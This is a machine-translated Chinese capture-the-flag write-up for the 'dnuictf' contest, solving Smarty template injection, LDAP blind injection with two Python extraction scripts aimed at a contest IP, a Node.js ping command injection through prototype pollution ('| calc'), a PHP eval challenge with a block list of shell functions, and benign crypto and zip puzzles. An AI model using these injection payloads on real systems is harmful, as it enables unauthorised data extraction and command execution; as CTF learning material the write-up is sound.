当前位置:网站首页>The first dark spring cup dnuictf
The first dark spring cup dnuictf
2022-06-30 14:20:00 【Ff. cheng】
Preface
come on. ! etc. wp Come out and complete the blog 
flag
Check in title

ZmxhZ3tuc3NfbG9naW592 base64
odd_upload

- smarty Templates
The first page of the title knows that smarty Templates , At the same time, you can upload files
According to the document https://www.smarty.net/docs/zh_CN/installing.smarty.basic.tpl

The upload path is controllable
towards /templates/ Pass a index.tpl To control index.php According to the content

Next smarty Inject , utilize if label
Easyinject
- LDAP Inject

Try guestEC77k8RHquAMLKAX Sign in
Find out hint:
The flag is a special email address username.It is attribute of one account and there are multiple accounts in the directory. flag is composed of a-z0-9_
Try normal sql Inject

appear ldap_search():
Try ldap Inject

According to login as User name or email Guess the background should be such a statement
( &(pass=xxxx) (| (user=g*) (mail=l*) )
Then the overall idea is to set username For a nonexistent , Construct for example
'user=a*)(mail=*&pass=EC77k8RHquAMLKAX'
Then when the next matching object There is and only When to return to Wrong password , When Exists but the object is not unique When to return to Finding users is not unique
Then specific blasting is not the only next letter , To determine which objects exist
Ldap The main thing is Find the right one attributes, This question is because The lack of ldap Dictionary Resulting in extremely slow progress , Finally in search attributes when , Finally, I found a strange mailbox attribute rfc822mailbox

exp:
import requests
import time
from string import ascii_lowercase
from string import ascii_uppercase
url = 'http://47.106.172.144:2333/?'
str1 = '[email protected]_.'
username,done = 'o',False
# ldaptset4t4wt sdf nss orange yunwei
mail = 'n'
# [email protected] [email protected] [email protected] [email protected]
name = 'r'
# dsff example groups rbgsfg // ldaptset4t4wt sdf orange nss
cn = 'l'
#guest sdf nss orange ldaptset4t4wt
rfc822mailbox = 'ldapl'
# [email protected] [email protected]
while not done:
for j in ascii_lowercase+str1:
#payload = 'user='+username+j+'*))%00&pass=EC77k8RHquAMLKAX' # user name
#payload = 'user=a*)(mail='+mail+j+'*&pass=EC77k8RHquAMLKAX' # mailbox
payload = 'user=a*)(rfc822mailbox=' + rfc822mailbox + j + '*&pass=EC77k8RHquAMLKAX'
#payload = 'user=a*)(cn=' + cn + j + '*&pass=EC77k8RHquAMLKAX'
print(payload)
r = requests.get(url=url+payload)
time.sleep(0.1)
if ' Wrong password ' in r.text:
rfc822mailbox +=j
#username +=j
print(rfc822mailbox)
break
else:
done = True
print(rfc822mailbox)
https://docs.bmc.com/docs/fpsc121/ldap-attributes-and-associated-fields-495323340.html
Tidy up your dictionary !!!
But look at wp It seems to be a direct injection , Doesn't matter
import requests
url = "http://47.106.172.144:2333/"
alphabet = 'abcdefghijklmnopqrstuvwxyz0123456789_'
def search(flag):
for c in alphabet:
# print(flag+c+'*')
r = requests.get(url, params={
'user':flag+c+'*', 'pass':'1'})
if ' No users found ' in r.text:
pass
elif ' Query user is not unique ' in r.text or ' Wrong password ' in r.text:
# print(c+'\n'+r.text)
print(flag+c)
search(flag+c)
else:
print('Error: ['+c+']\n'+r.text)
search('')
Hideandseek(x)
<?php
highlight_file(__FILE__);
//docker
//FROM php:8.1.0
//disable_functions=exec,shell_exec,system,passthru,popen,proc_open,putenv,getenv,pcntl_exec,fputs,fwrite,pcntl_fork,pcntl_waitpid,pcntl_setpriority,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_sigprocmask
//disable_classes = FFI
//chmod -R 0555 html/
//php -S 0.0.0.0:8000
function main(){
$flag=file_get_contents('/flag');// To see this flag Did you? (°▽°)ノ*
if($flag==''){
die(' It seems that you have failed ');
}
file_put_contents('/flag','');// I covered it without giving you ( ̄▽ ̄)
test();
}
function test(){
eval($_REQUEST['eval']);// Try reading flag Well Only one chance end of execution flag It will really disappear It will take a long time to restart the container Try again when you have a local test (〜 ̄△ ̄)〜
}
if(isset($_REQUEST["eval"])){
main();
}
?>
dirtyrce(x)
hint: The code has a very strange judgment How to use this judgment Pay attention to the title
var express = require('express');
var nodeCmd = require('node-cmd');
var bodyParser = require('body-parser');
const app = express();
var router = express.Router();
const port = 80;
app.use(bodyParser.urlencoded({
extended: true
})).use(bodyParser.json());
function isValidIP(ip) {
var reg = /^(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$/;
return reg.test(ip);
}
app.post("/ping",
function(req, res, next) {
b = req.body.cmd;
if (req.body.ping === undefined) { // ping Parameters
res.send('invalid parm');
return;
}
ping = req.body.ping
if (ping.time !== undefined) { // ping[time]
time = Number(ping.time);
if (time > 10 || time < 1) { // 1<time<10
res.send('invalid time');
return;
}
if (Object.keys(ping).length != 1 && ping.ip !== undefined && ping.ip != '') {
if (!isValidIP(ping.ip)) {
res.send('invalid ip addr');
return;
}
}
} else {
res.send('need time parm');
return;
}
ip = ((ping.ip !== undefined && ping.ip != '') ? ping.ip: '114.114.114.114');
nodeCmd.run('ping -c ' + time + ' ' + ip, //WINDOWS USE -n
function(err, data, stderr) {
res.send(data);
return;
});
});
app.get('/',
function(req, res, next) {
res.redirect('index');
});
app.get('/index',
function(req, res, next) {
res.send('<title>ping test</title><form action="/ping" method="POST">Ip:<input type="text" name="ping[ip]"" placeholder="default value 114 dns"><br>Times:<input type="text" name="ping[time]" value="1"><input type="submit" value="Ping !"></form> ');
});
app.listen(port);
Yes IP The parameters of the are restricted ,nodejs Of rce I don't know whether it is a bypass or a template vulnerability
I think too much when I write , It turned out to be a prototype pollution

payload
ping[__proto__][ip]=| calc &ping[time]=10
Just pollute the prototype directly

wschat(x)

- sqlite Inject
SQLite Database injection summary
One nodejs+sqllite Write a lightweight chat room x)
hint: Very modern protocols Very simple injection The simplest tool is the browser
hint: Is there any simple way to remove the front-end verification
Two function registration , Sign in There is also a chat panel , The message sent shows , Tips sqli
wp
NssShop
Integer overflow

prime number
Please select 10 individual 1024 Large prime numbers with more than digits are submitted to me
py:
from random import randint
import time
def miller_rabin(p):
if p == 1: return False
if p == 2: return True
if p % 2 == 0: return False
m, k, = p - 1, 0
while m % 2 == 0:
m, k = m // 2, k + 1
a = randint(2, p - 1)
x = pow(a, m, p)
if x == 1 or x == p - 1: return True
while k > 1:
x = pow(x, 2, p)
if x == 1: return False
if x == p - 1: return True
k = k - 1
return False
def is_prime(p, r = 40):
for i in range(r):
if miller_rabin(p) == False:
return False
return True
if __name__ == '__main__':
T = time.perf_counter()
for _ in range(100):
index = 1024
print(index, " Prime number : ", end="")
num = 0
for i in range(index):
num = num * 2 + randint(0, 1)
while is_prime(num) == False:
num = num + 1
print(num)
print("----------------------------")
print(" when :", time.perf_counter() - T)
Compressed package
Compression pack doll , The name of the compressed package inside is the decompression password
py:
import zipfile
import re
import os
zippath = r'yasuobao.zip'
while True:
try:
temp = zipfile.ZipFile(zippath)
res = re.search('[0-9]*', temp.namelist()[0])
passwd = res.group()
temp.extractall(r'C:/Users/cys/Desktop/yasuobao/', pwd=passwd.encode('ascii'))
temp.close()
os.remove(zippath)
zippath = r'C:/Users/cys/Desktop/yasuobao/' + temp.namelist()[0]
except Exception as e:
print("find")
break
Keyboard man
UYTGBNM EDCV UYTGBNM TGBUHM YTFVBH QAZXCDE TYUHN EDCTGBF RFVYGN
Each group forms a letter on the keyboard , No, just compare it with your notebook
边栏推荐
- Je suis à Foshan, où puis - je ouvrir un compte? L'ouverture d'un compte par téléphone mobile est - elle sécurisée?
- Comprehensively analyze the basic features and summary of free and paid SSH tools
- org.json.JSONObject对象转json,json新增元素,根据json的key获取值。以及list对象格式字符串转jsonArray
- Solution cannot use a scalar value as an array
- Alipay certificate mode payment interface
- Cost forecast of PMP (BAC, EAC, etc)
- [observation] as the intelligent industry accelerates, why should AI computing power take the lead?
- 步骤详解 | 助您轻松提交 Google Play 数据安全表单
- Race of golang
- Fastcgi CGI shallow understanding
猜你喜欢

【Redis 系列】redis 学习十六,redis 字典(map) 及其核心编码结构
![[Title brushing] heater](/img/ee/70e122b1b1a406624aa7c6442fcdc1.png)
[Title brushing] heater

How to execute a query SQL

可觀測,才可靠:雲上自動化運維CloudOps系列沙龍 第一彈

Zend studio how to import an existing project

The programming competition is coming! B station surrounding, senior members and other good gifts to you!

Configuration of headquarters dual computer hot standby and branch infrastructure for firewall Foundation

MySQL back to table query optimization

Apache Doris comparison optimization Encyclopedia
![[Title brushing] avoid flooding](/img/2d/95498d54c0c3c5ca79bb72b7a977bc.png)
[Title brushing] avoid flooding
随机推荐
Dart extended feature
单元测试效率优化:为什么要对程序进行测试?测试有什么好处?
Notes on reverse learning in the first week of winter vacation
Wuenda 2022 machine learning special course evaluation is coming!
[geek challenge 2019] PHP problem solving record
MFQE 2.0: A New Approach for Multi-FrameQuality Enhancement on Compressed Video
remote: Support for password authentication was removed on August 13, 2021. Please use a personal ac
Calculates the length of the last word in a string, separated by spaces
Intelligent operation and maintenance: visual management system based on BIM Technology
Impersonate server and client using message queuing
Laravel8 custom log directory, rename
MFQE 2.0: A New Approach for Multi-FrameQuality Enhancement on Compressed Video
【观察】智能产业加速,为何AI算力要先行?
Je suis à Foshan, où puis - je ouvrir un compte? L'ouverture d'un compte par téléphone mobile est - elle sécurisée?
【科研数据处理】[实践]类别变量频数分析图表、数值变量分布图表与正态性检验(包含对数正态)
PHP reverses scenarios based on code and skillfully uses debug_ backtrace()
Prometheus 2.29.0 new features
Laravel upload error
[Title brushing] heater
I want to ask how to open an account at China Merchants Securities? Is it safe to open a stock account through the link